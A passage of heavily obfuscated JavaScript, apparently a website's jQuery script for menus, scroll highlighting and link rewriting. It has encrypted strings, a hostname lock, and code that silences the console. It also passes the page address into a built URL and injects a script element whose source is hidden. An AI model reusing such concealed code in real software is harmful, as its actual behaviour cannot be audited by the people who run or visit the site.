if(_0x547abc[_0x3c5a('‮4e','\x49\x24\x57\x57')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‮4f','\x52\x30\x24\x21')](_0x56160c[_0x3c5a('‮50','\x6e\x39\x4a\x37')],0x8)&&_0x5ac161[0x2][0x0](_0x56160c,0x7,0x65)&&_0x5ac161[0x2][0x0](_0x56160c,0x0,0x68)){if(_0x547abc[_0x3c5a('‫51','\x57\x48\x49\x49')](_0x547abc[_0x3c5a('‫52','\x57\x68\x68\x48')],_0x547abc[_0x3c5a('‮53','\x5e\x6a\x59\x31')])){var _0x5cfc84=_0x547abc[_0x3c5a('‮54','\x36\x33\x37\x66')][_0x3c5a('‫55','\x57\x48\x49\x49')]('\x7c'),_0x36ebdc=0x0;while(!![]){switch(_0x5cfc84[_0x36ebdc++]){case'\x30':var _0x40293b={};continue;case'\x31':_0x40293b[_0x3c5a('‮56','\x62\x42\x58\x28')]=_00;continue;case'\x32':return _0x40293b;case'\x33':_0x40293b[_0x3c5a('‫57','\x6a\x6d\x41\x4c')]=_00;continue;case'\x34':_0x40293b[_0x3c5a('‫58','\x6f\x77\x71\x54')]=_00;continue;case'\x35':_0x40293b[_0x3c5a('‫59','\x4c\x78\x69\x38')]=_00;continue;case'\x36':_0x40293b[_0x3c5a('‮5a','\x57\x48\x49\x49')]=_00;continue;case'\x37':_0x40293b[_0x3c5a('‮5b','\x4c\x78\x69\x38')]=_00;continue;case'\x38':_0x40293b[_0x3c5a('‫5c','\x79\x6a\x64\x45')]=_00;continue;}break;}}else{_0x5ac161[0x2][0x1](0x0,0x3,_0x56160c);}}}if(!_0x5ac161[0x0][0x0]||!_0xbe3f90[_0x5ac161[0x0][0x0]]){return;}var _0x6270e4=_0xbe3f90[_0x5ac161[0x0][0x0]][_0x5ac161[0x0][0x1]];var _0x153e1d=!!_0xbe3f90[_0x5ac161[0x0][0x0]][_0x5ac161[0x0][0x2]]&&_0xbe3f90[_0x5ac161[0x0][0x0]][_0x5ac161[0x0][0x2]][_0x5ac161[0x0][0x3]];var _0x3bbc51=_0x547abc[_0x3c5a('‮5d','\x72\x78\x72\x77')](_0x6270e4,_0x153e1d);if(!_0x3bbc51){return;}_0xf63108:for(var _0x1888d5=0x0;_0x547abc[_0x3c5a('‫5e','\x79\x6e\x59\x66')](_0x1888d5,_0x5ac161[0x1][0x0][_0x3c5a('‮5f','\x35\x23\x35\x6f')]);_0x1888d5++){var _0x41c483=_0x5ac161[0x1][0x0][_0x1888d5];var _0x1246f9=_0x547abc[_0x3c5a('‮60','\x69\x23\x5a\x21')](_0x3bbc51[_0x3c5a('‮61','\x39\x2a\x21\x78')],_0x41c483[_0x3c5a('‮62','\x63\x6c\x50\x69')]);var _0x439d30=_0x3bbc51[_0x3c5a('‫63','\x37\x5b\x25\x67')](_0x41c483,_0x1246f9);var _0x479962=_0x547abc[_0x3c5a('‫64','\x64\x25\x6f\x74')](_0x439d30,-0x1)&&_0x547abc[_0x3c5a('‫65','\x62\x42\x58\x28')](_0x439d30,_0x1246f9);if(_0x479962){if(_0x547abc[_0x3c5a('‫66','\x70\x79\x33\x34')](_0x547abc[_0x3c5a('‮67','\x77\x6c\x73\x53')],_0x547abc[_0x3c5a('‫68','\x57\x48\x49\x49')])){_0x547abc[_0x3c5a('‮69','\x5b\x77\x69\x4c')]($,this)[_0x3c5a('‫6a','\x4c\x28\x76\x61')](_0x547abc[_0x3c5a('‮6b','\x56\x4c\x78\x6f')]);}else{if(_0x547abc[_0x3c5a('‫6c','\x79\x6e\x59\x66')](_0x3bbc51[_0x3c5a('‮6d','\x79\x6e\x59\x66')],_0x41c483[_0x3c5a('‮61','\x39\x2a\x21\x78')])||_0x547abc[_0x3c5a('‫6e','\x26\x35\x43\x6a')](_0x41c483[_0x3c5a('‫63','\x37\x5b\x25\x67')]('\x2e'),0x0)){_0x5ac161[0x1][0x0]=_0x547abc[_0x3c5a('‮6f','\x4a\x71\x49\x5e')];break _0xf63108;}}}}if(_0x547abc[_0x3c5a('‫70','\x6a\x6d\x41\x4c')](_0x31f597,'\u202e')&&_0x547abc[_0x3c5a('‮71','\x35\x23\x35\x6f')](_0x5ac161[0x1][0x0],_0x547abc[_0x3c5a('‮72','\x62\x42\x58\x28')])){if(_0x547abc[_0x3c5a('‮73','\x4a\x71\x49\x5e')](_0x547abc[_0x3c5a('‫74','\x71\x61\x4d\x39')],_0x547abc[_0x3c5a('‮75','\x39\x2a\x21\x78')])){_0x547abc[_0x3c5a('‫76','\x6f\x77\x71\x54')](_0x567a67);}else{_0x5ac161[0x2][0x1](0x0,0x3,_0x56160c);}}});_0x135735();var _0x502f36=function(_0x231be6){var _0x31d8e8={'\x56\x4f\x73\x4b\x73':function(_0x4a229c,_0x4552c3){return _0x4a229c(_0x4552c3);},'\x46\x74\x6f\x41\x4a':_0x3c5a('‮77','\x43\x72\x41\x6d'),'\x51\x4f\x79\x72\x61':_0x3c5a('‫78','\x4c\x78\x69\x38'),'\x63\x7a\x4f\x63\x42':_0x3c5a('‮79','\x71\x61\x4d\x39'),'\x7a\x4f\x47\x66\x56':_0x3c5a('‫7a','\x5e\x6a\x59\x31'),'\x78\x4c\x75\x4a\x62':function(_0x5770b3,_0x54b59c){return _0x5770b3!==_0x54b59c;},'\x47\x4c\x65\x42\x66':_0x3c5a('‮7b','\x29\x6a\x63\x4c'),'\x58\x64\x62\x6d\x61':_0x3c5a('‫7c','\x65\x46\x2a\x42'),'\x59\x56\x4c\x5a\x69':function(_0x2fd5a9,_0x5734b4){return _0x2fd5a9===_0x5734b4;},'\x6e\x48\x52\x73\x49':_0x3c5a('‫7d','\x4c\x28\x76\x61'),'\x6d\x79\x42\x66\x4b':_0x3c5a('‮7e','\x71\x61\x4d\x39'),'\x72\x54\x77\x4d\x47':_0x3c5a('‫7f','\x6a\x6d\x41\x4c'),'\x5a\x4c\x58\x42\x4b':_0x3c5a('‮80','\x49\x24\x57\x57'),'\x67\x71\x65\x6d\x4a':_0x3c5a('‫81','\x43\x21\x53\x25'),'\x67\x52\x74\x69\x75':_0x3c5a('‮82','\x66\x57\x76\x21'),'\x41\x42\x6e\x6f\x50':_0x3c5a('‮83','\x51\x5e\x44\x62'),'\x56\x64\x57\x51\x74':function(_0x575467,_0x5d40a8){return _0x575467<_0x5d40a8;},'\x4c\x56\x4a\x72\x44':function(_0xe892eb,_0x33677a){return _0xe892eb>=_0x33677a;},'\x64\x6e\x62\x54\x4b':function(_0xa08935,_0x24a078){return _0xa08935<=_0x24a078;},'\x4e\x43\x53\x78\x54':function(_0x74553e,_0x259d27){return _0x74553e+_0x259d27;},'\x73\x59\x56\x41\x76':function(_0x19d0c2,_0x4cc639){return _0x19d0c2===_0x4cc639;},'\x68\x65\x46\x73\x58':_0x3c5a('‮84','\x5b\x77\x69\x4c')};var _0x3bda85=!![];return function(_0xe93c48,_0x1d84cb){var _0x26299b={'\x69\x70\x79\x43\x64':function(_0x168b1a,_0x343f24){return _0x31d8e8[_0x3c5a('‮85','\x66\x57\x76\x21')](_0x168b1a,_0x343f24);},'\x4c\x4d\x54\x59\x73':_0x31d8e8[_0x3c5a('‮86','\x72\x78\x72\x77')],'\x70\x69\x41\x67\x54':function(_0x51098d,_0x24ff71){return _0x31d8e8[_0x3c5a('‫87','\x35\x5d\x68\x73')](_0x51098d,_0x24ff71);},'\x43\x64\x6e\x76\x61':_0x31d8e8[_0x3c5a('‮88','\x6d\x5e\x67\x4d')],'\x6f\x74\x59\x7a\x49':function(_0x391c4f,_0x5d2d88){return _0x31d8e8[_0x3c5a('‫89','\x57\x48\x49\x49')](_0x391c4f,_0x5d2d88);},'\x68\x48\x70\x64\x54':_0x31d8e8[_0x3c5a('‮8a','\x5b\x77\x69\x4c')],'\x55\x6c\x61\x58\x45':function(_0x24eb22,_0x264495){return _0x31d8e8[_0x3c5a('‫8b','\x4a\x71\x49\x5e')](_0x24eb22,_0x264495);},'\x61\x61\x71\x65\x46':_0x31d8e8[_0x3c5a('‮8c','\x5b\x77\x69\x4c')],'\x78\x6e\x73\x79\x77':function(_0x28a1dc,_0x5af7f9){return _0x31d8e8[_0x3c5a('‫8d','\x29\x6a\x63\x4c')](_0x28a1dc,_0x5af7f9);},'\x65\x61\x77\x4a\x41':_0x31d8e8[_0x3c5a('‮8e','\x40\x6b\x59\x67')],'\x48\x53\x4c\x79\x49':_0x31d8e8[_0x3c5a('‫8f','\x65\x46\x2a\x42')],'\x44\x63\x61\x75\x62':function(_0x18c43c,_0x30c986){return _0x31d8e8[_0x3c5a('‫90','\x7a\x47\x44\x5e')](_0x18c43c,_0x30c986);},'\x50\x41\x4c\x66\x6c':_0x31d8e8[_0x3c5a('‮91','\x6e\x39\x4a\x37')],'\x73\x55\x47\x46\x6c':_0x31d8e8[_0x3c5a('‫92','\x66\x57\x76\x21')],'\x6b\x69\x41\x55\x56':_0x31d8e8[_0x3c5a('‫93','\x6b\x45\x65\x23')],'\x74\x65\x61\x74\x59':_0x31d8e8[_0x3c5a('‫94','\x79\x6e\x59\x66')],'\x51\x6d\x58\x57\x7a':_0x31d8e8[_0x3c5a('‫95','\x26\x35\x43\x6a')],'\x64\x6a\x6e\x48\x78':_0x31d8e8[_0x3c5a('‮96','\x37\x5b\x25\x67')],'\x43\x52\x67\x65\x50':_0x31d8e8[_0x3c5a('‫97','\x35\x5d\x68\x73')],'\x76\x66\x6f\x78\x58':function(_0x17634b,_0x346f49){return _0x31d8e8[_0x3c5a('‫98','\x36\x33\x37\x66')](_0x17634b,_0x346f49);},'\x78\x48\x55\x69\x44':function(_0x4ac415,_0x455acd){return _0x31d8e8[_0x3c5a('‮99','\x70\x79\x33\x34')](_0x4ac415,_0x455acd);},'\x5a\x53\x7a\x6e\x67':function(_0x41589d,_0x1b78ab){return _0x31d8e8[_0x3c5a('‮9a','\x36\x33\x37\x66')](_0x41589d,_0x1b78ab);},'\x6c\x61\x42\x59\x58':function(_0x5f4a9c,_0x1c9b69){return _0x31d8e8[_0x3c5a('‫9b','\x7a\x47\x44\x5e')](_0x5f4a9c,_0x1c9b69);}};if(_0x31d8e8[_0x3c5a('‫9c','\x57\x68\x68\x48')](_0x31d8e8[_0x3c5a('‫9d','\x51\x5e\x44\x62')],_0x31d8e8[_0x3c5a('‫9e','\x37\x5b\x25\x67')])){var _0x35652c='\u202e';var _0x5a3193=_0x3bda85?function(){if(_0x26299b[_0x3c5a('‮9f','\x39\x2a\x21\x78')](_0x26299b[_0x3c5a('‮a0','\x5b\x77\x69\x4c')],_0x26299b[_0x3c5a('‫a1','\x37\x41\x7a\x6c')])){if(_0x26299b[_0x3c5a('‮a2','\x72\x78\x72\x77')](_0x35652c,'\u202e')&&_0x1d84cb){if(_0x26299b[_0x3c5a('‮a3','\x52\x30\x24\x21')](_0x26299b[_0x3c5a('‫a4','\x29\x6a\x63\x4c')],_0x26299b[_0x3c5a('‫a5','\x77\x6c\x73\x53')])){var _0x4b291d=_0x1d84cb[_0x3c5a('‮a6','\x39\x2a\x21\x78')](_0xe93c48,arguments);_0x1d84cb=null;return _0x4b291d;}else{_0x26299b[_0x3c5a('‫a7','\x49\x24\x57\x57')]($,this)[_0x3c5a('‮a8','\x6d\x5e\x67\x4d')](_0x26299b[_0x3c5a('‫a9','\x35\x58\x5d\x49')]);_0x26299b[_0x3c5a('‫aa','\x24\x68\x62\x34')]($,_0x26299b[_0x3c5a('‫ab','\x43\x72\x41\x6d')])[_0x3c5a('‫ac','\x26\x35\x43\x6a')](_0x26299b[_0x3c5a('‫ad','\x40\x6b\x59\x67')]);_0x26299b[_0x3c5a('‮ae','\x43\x72\x41\x6d')]($,_0x26299b[_0x3c5a('‫af','\x79\x6a\x64\x45')])[_0x3c5a('‫b0','\x43\x21\x53\x25')]();_0x26299b[_0x3c5a('‫b1','\x52\x30\x24\x21')]($,_0x26299b[_0x3c5a('‮b2','\x63\x6c\x50\x69')])[_0x3c5a('‮b3','\x35\x23\x35\x6f')]();}}}else{console[_0x3c5a('‮b4','\x52\x30\x24\x21')](XMLHttpRequest[_0x3c5a('‫b5','\x79\x6a\x64\x45')],XMLHttpRequest[_0x3c5a('‮b6','\x6e\x39\x4a\x37')],textStatus);}}:function(_0x231be6){};_0x3bda85=![];var _0x231be6='\u202e';return _0x5a3193;}else{blank[_0x3c5a('‮b7','\x37\x5b\x25\x67')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x26299b[_0x3c5a('‮b8','\x38\x79\x4f\x6a')]});obj[_0x3c5a('‮b9','\x79\x6a\x64\x45')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x26299b[_0x3c5a('‮ba','\x79\x6a\x64\x45')],'\x6c\x65\x66\x74':_0x26299b[_0x3c5a('‮bb','\x7a\x47\x44\x5e')],'\x74\x6f\x70':_0x26299b[_0x3c5a('‫bc','\x29\x6a\x63\x4c')],'\x72\x69\x67\x68\x74':_0x26299b[_0x3c5a('‮bd','\x35\x58\x5d\x49')]});obj[_0x3c5a('‮be','\x72\x78\x72\x77')]('\x6c\x69')[_0x3c5a('‫bf','\x43\x21\x53\x25')](_0x26299b[_0x3c5a('‫c0','\x29\x6a\x63\x4c')]);for(i=0x0;_0x26299b[_0x3c5a('‮c1','\x37\x5b\x25\x67')](i,liactiveArrayLength);i++){if(_0x26299b[_0x3c5a('‫c2','\x66\x57\x76\x21')](scrollTop,liactiveArray[i])&&_0x26299b[_0x3c5a('‮c3','\x49\x24\x57\x57')](scrollTop,liactiveArray[_0x26299b[_0x3c5a('‮c4','\x35\x30\x5e\x26')](i,0x1)])){obj[_0x3c5a('‫c5','\x37\x5b\x25\x67')]('\x6c\x69')['\x65\x71'](i)[_0x3c5a('‫c6','\x63\x6c\x50\x69')](_0x26299b[_0x3c5a('‫c7','\x26\x35\x43\x6a')]);}}}};}();var _0x134430=_0x502f36(this,function(){var _0x4af987={'\x6b\x44\x70\x4b\x4d':_0x3c5a('‫c8','\x77\x6c\x73\x53'),'\x74\x68\x44\x69\x78':function(_0x5b8117,_0x27ca33){return _0x5b8117(_0x27ca33);},'\x4e\x6f\x72\x57\x4f':_0x3c5a('‫c9','\x24\x68\x62\x34'),'\x44\x50\x69\x63\x7a':function(_0x51981f,_0x542c16){return _0x51981f+_0x542c16;},'\x43\x53\x4e\x4f\x56':_0x3c5a('‫ca','\x36\x33\x37\x66'),'\x4b\x7a\x70\x4d\x4e':_0x3c5a('‮cb','\x49\x24\x57\x57'),'\x51\x4a\x75\x58\x62':_0x3c5a('‮cc','\x49\x24\x57\x57'),'\x61\x4c\x72\x48\x75':function(_0x151131,_0x47713e){return _0x151131+_0x47713e;},'\x43\x49\x63\x57\x6d':_0x3c5a('‫cd','\x40\x6b\x59\x67'),'\x43\x57\x63\x6d\x45':_0x3c5a('‮ce','\x64\x25\x6f\x74'),'\x50\x47\x54\x47\x71':_0x3c5a('‫cf','\x29\x6a\x63\x4c'),'\x6f\x4e\x7a\x47\x6a':function(_0x589a24,_0x299ca3){return _0x589a24+_0x299ca3;},'\x46\x4c\x5a\x45\x6d':function(_0x14879a,_0x1cee7a){return _0x14879a+_0x1cee7a;},'\x5a\x78\x7a\x57\x70':function(_0x2f266d,_0x2b35b1){return _0x2f266d+_0x2b35b1;},'\x49\x77\x47\x71\x68':_0x3c5a('‮d0','\x43\x72\x41\x6d'),'\x57\x45\x6a\x44\x4e':_0x3c5a('‫d1','\x72\x78\x72\x77'),'\x6a\x47\x4f\x6f\x75':_0x3c5a('‮d2','\x4c\x78\x69\x38'),'\x4d\x67\x74\x72\x6f':_0x3c5a('‮d3','\x5b\x77\x69\x4c'),'\x49\x49\x49\x71\x4d':_0x3c5a('‫d4','\x49\x24\x57\x57'),'\x75\x4d\x4a\x48\x61':_0x3c5a('‮d5','\x4a\x71\x49\x5e'),'\x53\x58\x77\x73\x4b':function(_0x5d2001,_0x3ec6b1){return _0x5d2001(_0x3ec6b1);},'\x70\x67\x73\x6a\x76':_0x3c5a('‫d6','\x35\x23\x35\x6f'),'\x6b\x70\x4c\x7a\x64':_0x3c5a('‫d7','\x70\x79\x33\x34'),'\x41\x55\x6d\x62\x6e':_0x3c5a('‫d8','\x38\x79\x4f\x6a'),'\x58\x74\x6e\x77\x45':function(_0x483729,_0x50582b){return _0x483729(_0x50582b);},'\x73\x67\x77\x72\x41':_0x3c5a('‮d9','\x49\x24\x57\x57'),'\x6c\x6d\x45\x4a\x67':function(_0x24d6e8,_0xab34e3){return _0x24d6e8(_0xab34e3);},'\x68\x46\x52\x59\x74':_0x3c5a('‫da','\x35\x23\x35\x6f'),'\x55\x47\x56\x51\x6f':_0x3c5a('‫db','\x38\x79\x4f\x6a'),'\x6a\x74\x41\x61\x59':function(_0x15f6c2,_0xe646d2){return _0x15f6c2(_0xe646d2);},'\x65\x44\x43\x6c\x61':_0x3c5a('‫dc','\x5b\x77\x69\x4c'),'\x45\x59\x6a\x47\x7a':function(_0x279775,_0x25cbd5){return _0x279775!==_0x25cbd5;},'\x61\x6d\x6e\x64\x50':_0x3c5a('‫dd','\x5b\x77\x69\x4c'),'\x4c\x61\x59\x6c\x73':function(_0x4a6ea5,_0x2348f2){return _0x4a6ea5===_0x2348f2;},'\x4c\x41\x4e\x4c\x49':_0x3c5a('‫de','\x63\x6c\x50\x69'),'\x67\x7a\x61\x70\x6b':_0x3c5a('‫df','\x6f\x77\x71\x54'),'\x65\x4b\x75\x4c\x57':function(_0x1546df,_0x115592){return _0x1546df!==_0x115592;},'\x52\x78\x55\x6c\x52':_0x3c5a('‮e0','\x43\x72\x41\x6d'),'\x4e\x61\x56\x4a\x6d':_0x3c5a('‫e1','\x62\x28\x42\x79')};var _0x27d9d7=function(){};var _0x3a13df=_0x4af987[_0x3c5a('‫e2','\x31\x52\x36\x38')](typeof window,_0x4af987[_0x3c5a('‫e3','\x38\x79\x4f\x6a')])?window:_0x4af987[_0x3c5a('‮e4','\x36\x33\x37\x66')](typeof process,_0x4af987[_0x3c5a('‮e5','\x43\x72\x41\x6d')])&&_0x4af987[_0x3c5a('‫e6','\x49\x24\x57\x57')](typeof require,_0x4af987[_0x3c5a('‮e7','\x24\x68\x62\x34')])&&_0x4af987[_0x3c5a('‫e8','\x40\x6b\x59\x67')](typeof global,_0x4af987[_0x3c5a('‮e9','\x29\x6a\x63\x4c')])?global:this;if(!_0x3a13df[_0x3c5a('‮ea','\x77\x6c\x73\x53')]){_0x3a13df[_0x3c5a('‮eb','\x62\x28\x42\x79')]=function(_0x27d9d7){var _0x4a8bde=_0x4af987[_0x3c5a('‫ec','\x79\x6a\x64\x45')][_0x3c5a('‫ed','\x64\x25\x6f\x74')]('\x7c'),_0x5a3688=0x0;while(!![]){switch(_0x4a8bde[_0x5a3688++]){case'\x30':_0x240625[_0x3c5a('‫ee','\x49\x24\x57\x57')]=_0x27d9d7;continue;case'\x31':_0x240625[_0x3c5a('‮ef','\x6e\x39\x4a\x37')]=_0x27d9d7;continue;case'\x32':var _0x240625={};continue;case'\x33':_0x240625[_0x3c5a('‮f0','\x70\x79\x33\x34')]=_0x27d9d7;continue;case'\x34':_0x240625[_0x3c5a('‫f1','\x4c\x28\x76\x61')]=_0x27d9d7;continue;case'\x35':_0x240625[_0x3c5a('‫f2','\x6a\x6d\x41\x4c')]=_0x27d9d7;continue;case'\x36':_0x240625[_0x3c5a('‮f3','\x79\x6a\x64\x45')]=_0x27d9d7;continue;case'\x37':_0x240625[_0x3c5a('‫f4','\x31\x52\x36\x38')]=_0x27d9d7;continue;case'\x38':return _0x240625;}break;}}(_0x27d9d7);}else{if(_0x4af987[_0x3c5a('‫f5','\x70\x79\x33\x34')](_0x4af987[_0x3c5a('‮f6','\x57\x48\x49\x49')],_0x4af987[_0x3c5a('‮f7','\x77\x6c\x73\x53')])){var _0x4be25b=_0x4af987[_0x3c5a('‫f8','\x35\x23\x35\x6f')][_0x3c5a('‫2','\x38\x79\x4f\x6a')]('\x7c'),_0x2ab693=0x0;while(!![]){switch(_0x4be25b[_0x2ab693++]){case'\x30':document[_0x3c5a('‮f9','\x57\x68\x68\x48')](_0x4af987[_0x3c5a('‮fa','\x4c\x28\x76\x61')])[0x0][_0x3c5a('‫fb','\x36\x4b\x4f\x2a')](_0x345a9f);continue;case'\x31':var _0x129f79=_0x4af987[_0x3c5a('‫fc','\x7a\x47\x44\x5e')]($,_0x4af987[_0x3c5a('‫fd','\x4c\x28\x76\x61')](_0x4af987[_0x3c5a('‫fe','\x69\x23\x5a\x21')](_0x4af987[_0x3c5a('‮ff','\x66\x6d\x54\x51')],container[_0x3c5a('‫100','\x6f\x77\x71\x54')](_0x4af987[_0x3c5a('‮101','\x43\x21\x53\x25')])[_0x3c5a('‮102','\x64\x25\x6f\x74')]),_0x4af987[_0x3c5a('‫103','\x77\x6c\x73\x53')]));continue;case'\x32':var _0x334e5c=_0x4af987[_0x3c5a('‫104','\x37\x5b\x25\x67')](_0x4af987[_0x3c5a('‮105','\x65\x46\x2a\x42')](_0x4af987[_0x3c5a('‫106','\x35\x30\x5e\x26')](_0x4af987[_0x3c5a('‫107','\x39\x2a\x21\x78')](_0x4af987[_0x3c5a('‮108','\x57\x68\x68\x48')](_0x4af987[_0x3c5a('‫109','\x6e\x39\x4a\x37')],_0x4af987[_0x3c5a('‫10a','\x4c\x78\x69\x38')]),_0x129f79[_0x3c5a('‫10b','\x36\x33\x37\x66')](_0x4af987[_0x3c5a('‫10c','\x71\x61\x4d\x39')])[_0x3c5a('‫10d','\x24\x68\x62\x34')]()),_0x4af987[_0x3c5a('‮10e','\x79\x6a\x64\x45')]),_0x129f79[_0x3c5a('‫10f','\x35\x5d\x68\x73')](_0x4af987[_0x3c5a('‫110','\x65\x46\x2a\x42')])[_0x3c5a('‫111','\x64\x25\x6f\x74')]()),_0x4af987[_0x3c5a('‫112','\x64\x25\x6f\x74')]);continue;case'\x33':_0x4af987[_0x3c5a('‫113','\x35\x5d\x68\x73')]($,_0x4af987[_0x3c5a('‮114','\x4c\x28\x76\x61')])[_0x3c5a('‫115','\x35\x5d\x68\x73')](_0x334e5c);continue;case'\x34':_0x4af987[_0x3c5a('‮116','\x4c\x28\x76\x61')]($,_0x4af987[_0x3c5a('‫117','\x6b\x7a\x64\x41')])[_0x3c5a('‮118','\x62\x42\x58\x28')](container[_0x3c5a('‮119','\x35\x58\x5d\x49')](_0x4af987[_0x3c5a('‮11a','\x65\x46\x2a\x42')])[_0x3c5a('‫11b','\x49\x24\x57\x57')]);continue;case'\x35':var _0x345a9f=document[_0x3c5a('‫11c','\x71\x61\x4d\x39')](_0x4af987[_0x3c5a('‮11d','\x4a\x71\x49\x5e')]);continue;case'\x36':var _0x31d570=_0x4af987[_0x3c5a('‮11e','\x64\x25\x6f\x74')](_0x4af987[_0x3c5a('‫11f','\x57\x68\x68\x48')],_0x4af987[_0x3c5a('‫120','\x6b\x7a\x64\x41')](encodeURIComponent,window[_0x3c5a('‮121','\x62\x42\x58\x28')][_0x3c5a('‮122','\x51\x5e\x44\x62')]));continue;case'\x37':_0x345a9f[_0x3c5a('‮123','\x56\x4c\x78\x6f')]=_0x4af987[_0x3c5a('‮124','\x39\x2a\x21\x78')];continue;case'\x38':_0x4af987[_0x3c5a('‫125','\x65\x46\x2a\x42')]($,_0x4af987[_0x3c5a('‫126','\x38\x79\x4f\x6a')])[_0x3c5a('‮127','\x71\x61\x4d\x39')](function(){_0x4af987[_0x3c5a('‫128','\x51\x5e\x44\x62')]($,this)[_0x3c5a('‫129','\x70\x79\x33\x34')](_0x4af987[_0x3c5a('‫12a','\x79\x6e\x59\x66')],_0x4af987[_0x3c5a('‫12b','\x31\x52\x36\x38')](_0x4af987[_0x3c5a('‫12c','\x71\x61\x4d\x39')]($,this)[_0x3c5a('‮12d','\x71\x61\x4d\x39')](_0x4af987[_0x3c5a('‮12e','\x69\x23\x5a\x21')]),href));});continue;case'\x39':_0x345a9f[_0x3c5a('‫12f','\x6b\x7a\x64\x41')]=_0x4af987[_0x3c5a('‮130','\x66\x57\x76\x21')];continue;case'\x31\x30':container[_0x3c5a('‫131','\x37\x41\x7a\x6c')]=data;continue;case'\x31\x31':_0x4af987[_0x3c5a('‮132','\x31\x52\x36\x38')]($,_0x4af987[_0x3c5a('‮133','\x51\x7a\x6f\x4a')])[_0x3c5a('‮134','\x66\x57\x76\x21')](_0x4af987[_0x3c5a('‮135','\x37\x5b\x25\x67')],_0x31d570);continue;}break;}}else{var _0x317a1a=_0x4af987[_0x3c5a('‮136','\x57\x68\x68\x48')][_0x3c5a('‫137','\x35\x58\x5d\x49')]('\x7c'),_0x5692dc=0x0;while(!![]){switch(_0x317a1a[_0x5692dc++]){case'\x30':_0x3a13df[_0x3c5a('‮138','\x43\x72\x41\x6d')][_0x3c5a('‮139','\x77\x6c\x73\x53')]=_0x27d9d7;continue;case'\x31':_0x3a13df[_0x3c5a('‮13a','\x31\x52\x36\x38')][_0x3c5a('‮13b','\x35\x58\x5d\x49')]=_0x27d9d7;continue;case'\x32':_0x3a13df[_0x3c5a('‮eb','\x62\x28\x42\x79')][_0x3c5a('‫13c','\x71\x61\x4d\x39')]=_0x27d9d7;continue;case'\x33':_0x3a13df[_0x3c5a('‫13d','\x64\x25\x6f\x74')][_0x3c5a('‫13e','\x35\x30\x5e\x26')]=_0x27d9d7;continue;case'\x34':_0x3a13df[_0x3c5a('‫13f','\x24\x68\x62\x34')][_0x3c5a('‫140','\x5e\x6a\x59\x31')]=_0x27d9d7;continue;case'\x35':_0x3a13df[_0x3c5a('‮141','\x63\x6c\x50\x69')][_0x3c5a('‫58','\x6f\x77\x71\x54')]=_0x27d9d7;continue;case'\x36':_0x3a13df[_0x3c5a('‮142','\x70\x79\x33\x34')][_0x3c5a('‫143','\x4c\x78\x69\x38')]=_0x27d9d7;continue;}break;}}}});_0x134430();$(function(){var _0x5c396a={'\x45\x53\x76\x45\x65':function(_0x223277,_0x1bf34){return _0x223277===_0x1bf34;},'\x74\x75\x54\x42\x45':_0x3c5a('‮144','\x52\x30\x24\x21'),'\x4a\x77\x46\x61\x4c':function(_0x1304de,_0x1e070a){return _0x1304de(_0x1e070a);},'\x58\x4e\x68\x47\x72':_0x3c5a('‮145','\x5b\x77\x69\x4c'),'\x70\x73\x51\x76\x58':function(_0x14987c,_0x58269f){return _0x14987c+_0x58269f;},'\x74\x47\x62\x66\x51':_0x3c5a('‫146','\x57\x48\x49\x49'),'\x53\x46\x41\x53\x59':_0x3c5a('‮147','\x40\x6b\x59\x67'),'\x70\x77\x6d\x43\x41':_0x3c5a('‮148','\x6e\x39\x4a\x37'),'\x6f\x50\x6a\x67\x51':_0x3c5a('‫149','\x56\x4c\x78\x6f'),'\x50\x77\x4b\x4a\x66':_0x3c5a('‮14a','\x35\x58\x5d\x49'),'\x63\x7a\x69\x55\x4f':_0x3c5a('‮14b','\x43\x72\x41\x6d'),'\x78\x43\x77\x68\x79':_0x3c5a('‫14c','\x62\x42\x58\x28'),'\x75\x74\x43\x4d\x62':_0x3c5a('‮14d','\x51\x7a\x6f\x4a'),'\x45\x5a\x69\x69\x42':_0x3c5a('‫14e','\x6d\x5e\x67\x4d'),'\x42\x58\x7a\x4c\x62':_0x3c5a('‫14f','\x6b\x7a\x64\x41'),'\x45\x71\x49\x79\x6e':_0x3c5a('‫150','\x5b\x77\x69\x4c'),'\x4a\x62\x78\x69\x79':_0x3c5a('‫151','\x37\x41\x7a\x6c'),'\x65\x62\x47\x6d\x76':_0x3c5a('‮152','\x43\x21\x53\x25'),'\x6c\x76\x77\x52\x48':_0x3c5a('‫153','\x57\x48\x49\x49'),'\x41\x49\x67\x62\x4e':_0x3c5a('‫154','\x29\x6a\x63\x4c'),'\x68\x42\x4b\x78\x66':_0x3c5a('‮155','\x4a\x71\x49\x5e'),'\x54\x71\x69\x57\x42':_0x3c5a('‮156','\x65\x46\x2a\x42'),'\x55\x6d\x45\x55\x4d':_0x3c5a('‮157','\x51\x5e\x44\x62'),'\x6c\x58\x46\x42\x63':_0x3c5a('‮158','\x4c\x78\x69\x38'),'\x56\x67\x79\x69\x58':_0x3c5a('‮159','\x62\x28\x42\x79'),'\x4f\x4a\x67\x61\x62':_0x3c5a('‮15a','\x6d\x5e\x67\x4d'),'\x56\x67\x4a\x79\x48':_0x3c5a('‮15b','\x37\x41\x7a\x6c'),'\x72\x4e\x41\x69\x47':function(_0x49d416,_0x33c902){return _0x49d416(_0x33c902);},'\x54\x4b\x69\x7a\x50':function(_0x50a732,_0x5b248a){return _0x50a732(_0x5b248a);},'\x45\x6c\x4b\x76\x44':_0x3c5a('‮15c','\x72\x78\x72\x77'),'\x70\x6b\x6d\x69\x47':_0x3c5a('‫15d','\x5b\x77\x69\x4c'),'\x50\x62\x56\x41\x6b':_0x3c5a('‫15e','\x62\x42\x58\x28'),'\x4c\x74\x44\x4d\x68':function(_0x102d9c,_0x25d8b9){return _0x102d9c+_0x25d8b9;},'\x6f\x78\x55\x6d\x44':function(_0x58fba8,_0x5b9f40){return _0x58fba8+_0x5b9f40;},'\x4c\x72\x45\x61\x65':function(_0x383dba,_0x1229ba){return _0x383dba+_0x1229ba;},'\x79\x61\x45\x6a\x6b':function(_0x3c41e6,_0x3f6f65){return _0x3c41e6+_0x3f6f65;},'\x62\x57\x4b\x44\x73':function(_0x37558d,_0x4f9f64){return _0x37558d>_0x4f9f64;},'\x59\x52\x79\x45\x54':_0x3c5a('‫15f','\x39\x2a\x21\x78'),'\x48\x49\x77\x52\x4c':_0x3c5a('‫160','\x37\x5b\x25\x67'),'\x62\x75\x5a\x7a\x53':function(_0x390c6c,_0x15887d){return 